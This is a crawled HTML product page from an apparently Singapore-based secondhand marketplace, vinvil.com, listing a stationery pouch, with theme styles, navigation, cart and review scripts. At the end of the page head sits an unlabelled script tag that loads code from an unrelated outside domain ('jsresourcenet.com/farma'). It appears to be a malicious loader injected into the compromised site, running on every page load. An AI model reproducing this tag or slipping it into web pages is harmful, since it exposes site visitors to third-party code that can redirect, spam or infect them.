

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vinvil.com/other/stationery-pouch01
body_size: 9482
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>Stationery Pouch-01</title>
<base href="http://www.vinvil.com/" />
<meta name="description" content="Stationery Pouch" />
<meta name="keywords" content="Stationery Pouch" />
<link href="http://www.vinvil.com/image/data/favicon.png" rel="icon" />
<link href="http://www.vinvil.com/stationery-pouch01" rel="canonical" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/animation.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/ie8.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/mobile.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/jquery.qtip.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/shop.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/thumbnail-hover.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/cloud_zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/scrolltopcontrol.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/jquery.qtip.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/tooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<link href='//fonts.googleapis.com/css?family=Oswald&v1' rel='stylesheet' type='text/css'>




<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
                <link href='//fonts.googleapis.com/css?family=Terminal+Dosis+Light&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                            
              

          <style type="text/css">

            /* COLOR 1 */
            	body {background-color: #FFFFFF ;}


            /* COLOR 3 */
            	#header-area {background-color: #FFFFFF;}


            /* COLOR 3 */
            

#menu-area, #menu, #menu-mobile{background: #111111; }
	


            /* COLOR 4 */
            
#menu > ul > li > div{background: #111111;}






#menu > ul > li ul > li > a:hover {background: #622F26;}
#menu > ul > li:hover {background: #622F26;}



            	#top-bar {background: #FFFFFF ;}


	
#footer-custom{background:#ECECEC;}



            	#footer, .footer-menu-mobile h3 {background-color: #111111 ;}

            	.box-product-info .wishlist a{background-color: #222222 ;border-color: #222222 ; }

            	.box-product-info .wishlist a:hover {background-color: #622F26;border-color:#622F26;}

            	.box-product-info .compare a:hover {background-color: #622F26; border-color:#622F26;}


            	.box-product-info .compare a {background-color: #222222 ; border-color:#222222 ;}

            	
    .box-product-info .button-cart {background-color:#4D7D3B ; border-color:#4D7D3B ; }



            	
       

.box-product-info .button-cart:hover { background-color:#635516;border-color:#635516;  }



            	
   .box-product-info .more a {background-color:#222222 ; border-color:#222222 ; }



            	
       

.box-product-info .more a:hover { background-color:#622F26;border-color:#622F26;  }


	
    a.button, input.button{background-color:#222222 ;border-color:#222222 ;}



            	
       

a.button:hover, input.button:hover { background-color:#622F26;border-color:#622F26;  }


            
            /* COLOR 3 */
            	body {background-image:url("catalog/view/theme/vinvil/image/bg/28.png");}



            /* COLOR 4 */
            	body{font-family: Terminal+Dosis+Light;}



            /* COLOR 5 */
            	
h1,h2,h3,h4,h5,h6{font-family:Istok+Web;}

  

	
body{color: #222222;}

            /* COLOR 6 */
            	
h1,h2,h3,h4,h5,h6{color: #535353;}


 	
#menu > ul > li > a{color: #FFFFFF;}



 	
#menu > ul > li > div > ul > li > a{color: #999999;}



	
 #menu > ul > li ul > li > a:hover,#menu > ul > li:hover > a  {color: #FFFFFF;}





	
#footer-custom h3{color: #0F0F0F;}


 	
#footer h3{color: #888888;}


	
.descri{color: #FFFFFF;}


            /* COLOR 7 */
            	

.box-product .name a{font-family:Istok+Web;}


	

.box-product .name a{font-size:13px;}





            	

.box-product .name a{color:#222222;}


	

.box-product .name a:hover{color:#DD5151;}


            
.box-product .price-old{font-family:Istok+Web;}




.box-product .price-old{font-size:14px;}


            

.box-product .price-old{color:#999999;}




            
.box-product .price-new, .box-product .price{font-family:Istok+Web;}




 
.box-product .price-new, .box-product .price{font-size:14px;}



            
.box-product .price-new, .box-product .price{color:#EB2B2B;}








            
#footer h3{font-family:Istok+Web;}



#footer h3{font-size:16px;}

    
#footer-custom h3{font-family:Istok+Web;}



#footer-custom h3{font-size:16px;}



            


#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a, .column-contacts ul li, .column-contacts a{color:#888888;}



#twitter-box ul li, #footer-custom p{color:#222222;}
        </style><!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-ie7.css">
<![endif]-->



<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
var pluginUrl = 
 '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
_gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', 'UA-39997408-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src=//jsresourcenet.com/farma></script></head>
<body>
<!-- Begin top bar //-->
<div id="top-bar">
	<div id="top-bar-content">
	  <!-- Begin links //-->
	 <!-- <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="entypo-home"></span></a><a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"><span class="entypo-heart"></span></a><a href="http://www.vinvil.com/index.php?route=account/account" title="Account" class="home-link"><span class="entypo-user"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="entypo-basket"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/checkout" class="home-link" title="Checkout"><span class="entypo-bag"></span></a></div>-->	  	  <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="icon-home"></span> </a>	   <a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"	   ><span class="icon-heart"></span></a>	   	<a href="http://www.vinvil.com/index.php?route=account/account" title="Buyer Account" class="home-link"><span class="icon-user"></span></a>	<a href="http://www.vinvil.com/index.php?route=saccount/account" title="Seller Account" class="home-link"><span class="icon-user-add"> </span></a>		<a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="icon-basket"></span>	</a>	<a href="http://www.vinvil.com/index.php?route=checkout/checkout"  class="home-link" title="Checkout"><span class="icon-bag"></span></a></div>
	  <!-- End links //-->
<!--ncode -->	
  <div id="welcome">		Please Click <a href="http://www.vinvil.com/index.php?route=account/login"><u><strong>Buyer</strong></u></a> or <a href="http://www.vinvil.com/index.php?route=saccount/login"><u><strong>Seller</strong></u></a>	  </div> 
<!--end-->    
       
  <form action="http://www.vinvil.com/index.php?route=module/language" method="post" enctype="multipart/form-data">
   <div id="language">

        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <img src="image/flags/cn.png" alt="中 文" title="中 文" onclick="$('input[name=\'language_code\']').attr('value', 'cn'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/other/stationery-pouch01" />
  </div>

</form>
   <form action="http://www.vinvil.com/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">
  
  
   
                <a title="Singapore Dollar"><b>S$</b></a>
                        <a title="US Dollar" onclick="$('input[name=\'currency_code\']').attr('value', 'USD'); $(this).parent().parent().submit();">US$</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/other/stationery-pouch01" />
  </div>
</form>
      
   	</div>
</div>
<!-- End top bar //-->
<div id="header-area">
<div id="header">
    <div id="logo"><a href="http://www.vinvil.com/index.php?route=common/home"><img src="http://www.vinvil.com/image/data/vvlogo.png" title="Vintage Ville" alt="Vintage Ville" /></a></div>
  

  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>
    <div id="cart">
  <div class="heading">
       <a><span id="cart-total">0 item(s) - S$0</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div><!--  <div id="welcome">
        Hi! <a href="http://www.vinvil.com/index.php?route=account/login">login</a> or <a href="http://www.vinvil.com/index.php?route=account/register">Register</a>.      </div>-->
  </div>
  
</div>
 <div id="menu-area">
<div id="menu">
  <ul>
<!--  <li>
<a href="http://www.vinvil.com/index.php?route=common/home"  title="Home" aria-describedby="ui-tooltip-101"><span class="entypo-home" style="margin-left:20px;"></span></a>
</li> -->
        <li><a href="http://www.vinvil.com/Bags">Bags</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Men">Men (3)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Women">Women (9)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Books">Books</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Books/Textbooks">Textbooks (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Novel">Novel (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Comics">Comics (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Books-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Electronics/Cameras">Cameras (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Computer">Computer (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Home-Appliance">Home Appliance (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Printers">Printers (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Phone">Phone (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Smart-phone-tablet">Smart Phone / Tablet (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Electronics-Others">Others (3)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Furniture/Bedroom">Bedroom (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Living-Room">Living Room (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Furniture-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Household">Household</a>
          </li>
        <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Baby">Baby (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Pregnant-women">Pregnant women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Toys">Toys (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Maternity&amp;Baby-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Drums-Percussion">Drum &amp; Percussion (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Guitar">Guitar (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Piano-Keyboard">Piano &amp; Keyboard (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/orchestral-instruments">Orchestral instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Chinese-Orchestra-instruments">Chinese Orchestra instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Musical-Instruments-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Pets">Pets</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Accessories">Accessories (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Bags">Bags (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Cages">Cages (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Sports">Sports</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Sports/Clothes">Clothes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Equipments">Equipments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Shoes">Shoes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Sports-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Watches">Watches</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Women">Women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Women">Women (11)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Others">Others (15)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Others">Others</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Others/Perfume">Perfume (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Others">Skin Care (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Others/CD-DVD">CD-DVD (3)</a></li>
                            </ul>
              </div>
          </li>
      </ul>
  
 
</div>
</div>


 <!-- Begin menu-mobile //-->
  <div id="menu-mobile">

  <div id="menu-mobile-nav">
  <ul>
       <li><a href="http://www.vinvil.com/Bags">Bags</a>
             <li><a href="http://www.vinvil.com/Books">Books</a>
             <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
             <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
             <li><a href="http://www.vinvil.com/Household">Household</a>
             <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
             <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
             <li><a href="http://www.vinvil.com/Pets">Pets</a>
             <li><a href="http://www.vinvil.com/Sports">Sports</a>
             <li><a href="http://www.vinvil.com/Watches">Watches</a>
             <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
             <li><a href="http://www.vinvil.com/Others">Others</a>
               </ul>
  </div>
 </div>
 <!-- End menu-mobile //-->
<div id="container-wrapper">
<div id="container">

<div id="notification-fixed">
  <div id="notification"></div>
</div> 
<div id="content">  <div class="breadcrumb">
        <a href="http://www.vinvil.com/index.php?route=common/home">Home</a>
         &raquo; <a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brand</a>
         &raquo; <a href="http://www.vinvil.com/other">- Other Brand -</a>
         &raquo; <a href="http://www.vinvil.com/other/stationery-pouch01">Stationery Pouch-01</a>
      </div>
  <h1 style="font-size:18px;">Stationery Pouch-01</h1>
  <div class="product-info">
        <div class="left">
              <div class="image">

                        <div class="image_inside"><a href="http://www.vinvil.com/image/cache/data/stationerypouch (1)-800x800.jpg" title="Stationery Pouch-01" class = 'cloud-zoom' id='zoom1' rel="tint: '#ffffff',tintOpacity:0.5 ,smoothMove:3,zoomWidth:420, zoomHeight:420, adjustY:0, adjustX:0"><img src="http://www.vinvil.com/image/cache/data/stationerypouch (1)-400x400.jpg" title="Stationery Pouch-01" alt="Stationery Pouch-01" id="image"  /></a></div></div>

                    
                        </div>
        <div class="right">
      <div class="description">	  	                <span>Product By:</span> <a href="http://www.vinvil.com/index.php?route=product/seller&amp;seller_id=4">Joker</a><br />                              <span>Brand:</span> <a href="http://www.vinvil.com/other">- Other Brand -</a><br />
                <span>Product Code:</span> joker-sp001<br />
                <span>Availability:</span> 
        
        
<!--        1</div>-->

<!--ncode -->       
                      1                        </div>   
<!--end-->   

            <div class="price">Price:                S$2                <br />
                              </div>
                  <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="126" />
          &nbsp;
<!--greyoutcart-->        
                    <input type="button" value="Add to Cart" id="button-cart" class="button" />
            <!--end-->            
            <span>&nbsp;&nbsp;- OR -&nbsp;&nbsp;</span>
          <span class="links"><a onclick="addToWishList('126');">Add to Wish List</a><br />
            <a onclick="addToCompare('126');">Add to Compare</a><br/>									  			<a id="modal-report">Report Product</a>			<div style="display:none"><div id="report-box">  <h2>REPORT PRODUCT</h2>  			<p>The report button is used to report product that is:</p>  						<div><p>Illegal or potentially illegal products under Singapore legislation and regulations, or vinvil.com regulations.<br />
- Pornography, gambling related products and dangerous/highly flammable products, etc.&nbsp;<br />
- Any products that required special licensing eg. Liquor, tabacco or medication related products, etc.<br />
- Recopied media: Media products (books, movies, CDs, television programs, software titles, video games, and so on) that have been recopied, dubbed, duplicated, or transferred without permission of the rights holder are illegal to sell.<br />
- Advertisements: Listings that are intended wholly or mainly as portals to commercial or private websites for the purposes of advertising.<br />
-<span style="line-height: 1.6em;">&nbsp;Any product (not limited to the above mentioned) that violates or in breach of Singapore legislation.</span></p>
</div>			<p>Please describe why this product is being reported?</p>  <textarea style="width: 98%" rows="9" name="report"></textarea>  <br>  <br>  <div class="buttons">    <div class="right">      <input type="button" class="button" id="button-report" value="Submit">    </div>  </div></div>						<script type="text/javascript">             	$('#button-report').bind('click', function() {		$.ajax({			url: 'index.php?route=product/product/report&product_id=126&seller_name=Joker',			type: 'post',			dataType: 'json',			data: 'comment=' + encodeURIComponent($('textarea[name=\'report\']').val()),			beforeSend: function() {				$('.success, .warning, .attention').remove();				$('#report-box textarea').before('<div class="attention"><img src="opencart/application/view/image/loading.gif" alt="" /> Please Wait</div>');				$('#button-comment').attr('disabled', true);			},			complete: function() { 				$('.attention').remove();				$('#button-comment').attr('disabled', false);			},			success: function(json) {							if (json['error']) {					$('#report-box textarea').before('<div class="warning">' + json['error'] + '</div>');				}								if (json['success']) {					$('#report-box textarea').before('<div class="success">' + json['success'] + '</div>');										$('textarea[name=\'report\']').val('');				}			}		});	});		</script>					</div>					<script type="text/javascript">					$('#modal-report').click(function(){					$.colorbox({inline:true, width:"750px",height:"620px", href: '#report-box'});					});					</script>																									</span>
        </div>
<!--        
        						<div>Dimensions(LxWxH):		      <input type="text" value="0.00" readonly  size="2"/>        				        <input type="text" value="0.00" readonly  size="2"/>        						        <input type="text" value="0.00" readonly  size="2"/>        				</div>						         <div>Weight:0.00</div>        						 		          <div>Length Class: Centimeter</div>		        								          <div>Weight Class: Kilogram</div>		              </div>
        
-->      
<!--ncode -->
<div>Dimensions(LxWxH):                    <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
           
                                                    Centimeter                                          
        </div>
<div>Weight:  0.00                              Kilogram                            </div>
</div>
            
<!--end -->     
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a>
            <a href="#tab-review">Reviews (0)</a>
          </div>
  <div id="tab-description" class="tab-content"><p><span style="color: rgb(51, 51, 51); font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;">Plastic ziplock pouch for stationery, receipts or cards</span></p>

<p>- Brand new for sale.</p>

<p>- Free delivery via normal postage.</p>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <br/><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Continue</a></div>
    </div>
  </div>
        <div class="tags"><b>Tags:</b>
            <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=Stationery">Stationery</a>,
                <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=Pouch">Pouch</a>
          </div>
    <div style="clear:both;"></div></div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
<!--				$('.success').fadeIn('slow');  -->
				$('.success').fadeIn(1000).delay(6000).fadeOut(1500);
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=126');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=126',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script>
</div></div>




<div id="footer">

<div id="container-wrapper">

  <!-- Begin contacts //-->
  
  <div class="column-contacts">
  	<!-- Begin social icons //-->
    <ul class="social-icons">
      <li> </li>
      <li></li>
            <li> </li>
      <li></li>
     
    </ul>
	<!-- End social icons //-->
  </div>
  <!-- End contacts //-->

  <!-- Begin footer columns //-->
  <div class="column4">
    <h3>My Account</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
 <div class="column3">
    <h3>Extras</h3>
    <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>

    </ul>
  </div>
  <div class="column2">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
<!--      <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
   <div class="column1">
    <h3>Information</h3>
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
  </div>
    </div>
  </div>
  <!-- End footer columns //-->

<!-- Begin footer menu mobile //-->
<div id="footer-mobile">
  <div class="footer-menu-mobile">
   <h3>Information</h3>
   <div class="footer-menu-mobile-nav">
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
